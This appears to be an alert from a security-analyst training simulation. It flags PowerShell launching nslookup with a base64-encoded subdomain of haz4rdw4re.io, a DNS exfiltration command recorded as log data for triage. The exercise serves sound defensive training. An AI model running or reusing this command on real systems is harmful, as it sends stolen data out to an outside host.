 Alert queue
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Assigned alert(s)
Write case report
1036
Suspicious Parent Child
Relationship
High
Process
Mar 11th 2025 at 18:03
Description:
A suspicious process with an uncommon parent-child relationship was detected in
your environment.
datasource:
sysmon
timestamp:
03/11/2025 18:01:18.604
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
3648
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe" RmYjEyNGZiMTY1NjZlfQ==.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\
event.action:
Process Create (rule: ProcessCreate)